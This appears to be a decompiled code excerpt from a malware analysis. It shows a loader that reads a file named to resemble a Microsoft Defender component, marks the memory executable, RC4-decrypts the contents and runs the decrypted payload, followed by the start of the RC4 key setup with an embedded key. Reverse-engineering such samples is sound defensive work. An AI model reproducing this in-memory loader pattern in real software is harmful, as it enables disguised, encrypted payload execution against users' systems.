 mpengindrv_handle = CreateFileA(mpengindrv_db_full_path, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
if ( mpengindrv_handle ≠ INVALID_HANDLE_VALUE )
{
FileSizeHigh = 0;
mpengindrv_size = GetFileSize(mpengindrv_handle, &FileSizeHigh);
NumberOfBytesRead = 0;
curr_process_heap_handle = GetProcessHeap();
mpengindrv_decrypted = HeapAlloc(curr_process_heap_handle, HEAP_ZERO_MEMORY, mpengindrv_size);
VirtualProtect(mpengindrv_decrypted, mpengindrv_size, PAGE_EXECUTE_READWRITE, &flOldProtect);
ReadFile(mpengindrv_handle, mpengindrv_decrypted, mpengindrv_size, &NumberOfBytesRead, 0);
CloseHandle(mpengindrv_handle);
f_rc4_crypt(mpengindrv_decrypted, mpengindrv_size);
LOBYTE(flag) = 4;
// exec decrypted payload
(mpengindrv_decrypted)();
Sleep(4294967295u);
}
i = 0;
do
{
++i;
}
while ( rc4_key_A5A7F7E2B00C4A2B87FC0123F933EBD6[i] );
key_len = i;
i = 0;
ptr_S_box = S_box;
do
{
*ptr_S_box++ = i++;
}
while ( i < 256 );